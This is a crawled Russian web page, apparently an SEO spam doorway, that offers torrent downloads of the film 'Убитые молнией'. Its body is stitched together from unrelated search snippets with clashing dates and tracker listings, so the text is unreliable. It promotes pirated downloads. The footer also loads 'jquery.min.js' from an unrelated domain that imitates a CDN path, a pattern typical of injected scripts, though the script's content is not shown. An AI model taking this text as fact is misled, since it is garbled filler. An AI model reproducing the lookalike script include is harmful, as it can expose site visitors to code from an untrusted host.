

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-ubitye-molniey-film-skachat-torrent.html
body_size: 3397
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Убитые молнией фильм скачать торрент - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Убитые молнией фильм скачать торрент</h2>
                            </header>
                            <p>Джадд играет больную на голову. Если честно,бесила весь фильм своим поведением. Женщина-антрополог исследует корни человеческой эволюции. Психическая травма детства, вызванная гибелью отца, командира подлодки, во Второй. Скачать фильм Убитые молнией через торрент бесплатно, без регистрации Главная Личный кабинет. Премьера данного фильма - 18.02.2006 с этой даты в сети должно появиться качество снятое с экрана кинотеатра, чтоб скачать Убитые молнией торрент Сюжет фильма повествует нам странную историю взрослой женщины, которая работает антропологом и всю жизнь исследует этапы человеческой. У нас вы можете легко скачать Убитые молнией через торрент бесплатно в хорошем качестве, оставляйте комментарии и делитесь впечатлениями. 10 окт 2012  Убитые молнией. 0; 1; 2; 3; 4; 5. Убитые молнией. Формат: DVDRip, AVI, XviD, AC3  ubitie.molniey.2002.avi.tfile.ru.torrent. Опубликовано:. 
Сюжет фильма повествует нам странную историю взрослой женщины, которая работает антропологом и всю жизнь исследует этапы человеческой эволюции. Паралл. Скачать торрент фильмы, сериалы, мультфильмы, передачи бесплатно » Фильмы торрент скачать » Убитые молнией (2006) Качество: DVDRip Размер файла: 1.37 ГБ Добавлен: 13 окт 2014 скачать торрент бесплатно. Убитые молнией - смотреть онлайн. Год выпуска:. Видео можно скачать Убитые молнией по прямой ссылке без торрентов! Несколько частей одного фильма связаны между собой на одной странице. 6 фев 2017 - 62 мин.В российском кино есть имена киномастеров и названия кинокартин, которые известны не всем. И если вам нравится современное отечественное. 
Скачать торрент-файл Убитые молнией (2002) в хорошем качестве. Женщина-антрополог исследует корни человеческой эволюции. Психическая травма. Рейтинг: 5,6/10 - 204 голосаУбитые молнией (2002) — смотреть онлайн на КиноПоиск. Всё о фильме: дата выхода, трейлеры, фото, актеры. Отзывы зрителей. Убитые молнией (Евгений Юфит) 2002, Россия, фантастика, драма, DVD5 + Sub Eng + Original Rus » Арт-хаус и авторское кино (DVD Video) » Скачать торрент :: RuTracker.org. Описание: Женщина-антрополог исследует корни человеческой эволюции. Психическая травма детства, вызванная гибелью отца, командира подлодки. Так же у нас можно фильм Убитые молнией/Ubitye molniey 2002 смотреть онлайн на андроид, айфон и айпад бесплатно. Учитывайте скорость вашего интернета, чем лучше качество, тем медленнее скорость загрузки. Приятного просмотра. 
24 апр 2012 - 62 мин. - Добавлено пользователем Кинокомпания "СТВ"Фильмы онлайн - Фильмы онлайн (HD) - filmsHD Трейлеры. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-severnaya-reka-5-bukv.html">Северная река 5 букв</a></li>
                                <li><a href="tyu2u-bias-desktop.html">Bias desktop</a></li>
                                <li><a href="tyu2u-kniga-na-vaz-21124-s-evropanelyu.html">Книга на ваз 21124 с европанелью</a></li>
                                <li><a href="tyu2u-mody-v-maynkraft-kosmos.html">Моды в майнкрафт космос</a></li>
                                <li><a href="tyu2u-malifisenta-film-skachat-na-android.html">Малифисента фильм скачать на андроид</a></li>
                                <li><a href="tyu2u-raspisanie-bogosluzheniy-v-smolenskom-hrame-ivanteevka.html">Расписание богослужений в смоленском храме ивантеевка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-knigi-po-okkultizmu-i-demonologii.html">Книги по оккультизму и демонологии</a></li>
                                            <li><a href="tyu2u-multik-grendayzer-vse-serii.html">Мультик грендайзер все серии</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-shema-prokachki-tormozov-na-nive-shevrole-video.html">Схема прокачки тормозов на ниве шевроле видео</a></li>
                                            <li><a href="tyu2u-otkuda-ty-takaya-nezhnaya-zolotaya.html">Откуда ты такая нежная золотая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-tak-hochetsya-zhit-akkordy.html">Так хочется жить аккорды</a></li>
                                            <li><a href="tyu2u-skachat-igru-hil.html">Скачать игру хил</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-torrent-samyy-luchshiy-film-3-de.html">Скачать торрент самый лучший фильм 3 дэ</a></li>
                                            <li><a href="tyu2u-smeshnoy-chelovechek-tekst-pesni-slushat.html">Смешной человечек текст песни слушать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
